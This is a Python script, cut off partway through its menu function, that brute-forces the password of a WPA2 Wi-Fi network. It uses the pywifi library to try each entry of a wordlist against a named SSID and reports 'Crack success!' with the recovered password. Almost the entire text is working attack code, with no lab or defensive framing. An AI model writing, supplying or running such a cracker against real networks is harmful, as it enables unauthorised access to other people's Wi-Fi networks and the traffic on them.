 #!/usr/bin/env python3
# -*- coding: utf-8 -*-
import os
import argparse
import time
from pywifi import PyWiFi, Profile, const

RED = "\033[1;31m"
BLUE = "\033[1;34m"
CYAN = "\033[1;36m"
GREEN = "\033[0;32m"
RESET = "\033[0;0m"
BOLD = "\033[;1m"

def main(ssid, password, number):
    wifi = PyWiFi()
    iface = wifi.interfaces()[0]

    profile = Profile()
    profile.ssid = ssid
    profile.auth = const.AUTH_ALG_OPEN
    profile.akm.append(const.AKM_TYPE_WPA2PSK)
    profile.cipher = const.CIPHER_TYPE_CCMP
    profile.key = password

    iface.remove_all_network_profiles()
    tmp_profile = iface.add_network_profile(profile)
    time.sleep(0.1)
    iface.connect(tmp_profile)
    time.sleep(0.35)

    if iface.status() == const.IFACE_CONNECTED:
        print(BOLD, GREEN, '[*] Crack success!', RESET)
        print(BOLD, GREEN, '[*] password is ' + password, RESET)
        exit()
    else:
        print(RED, '[{}] Crack Failed using {}'.format(number, password))

def read_passwords(ssid, file):
    number = 0
    with open(file, 'r', encoding='utf8') as words:
        for line in words:
            number += 1
            line = line.strip()
            main(ssid, line, number)

def menu():
    parser = argparse.ArgumentParser(description='argparse Example')
    parser.add_argument('-s', '--ssid', metavar='', type=str, help='SSID = WIFI Name..')
    parser.add_argument('-w', '--wordlist', metavar='', type=str, help='keywords list ...')
    args = parser.parse_args()

    if args.wordlist and args.ssid:
        ssid = args.ssid
        file = args.wordlist
    else:
        ssid = input("[*] SSID: ")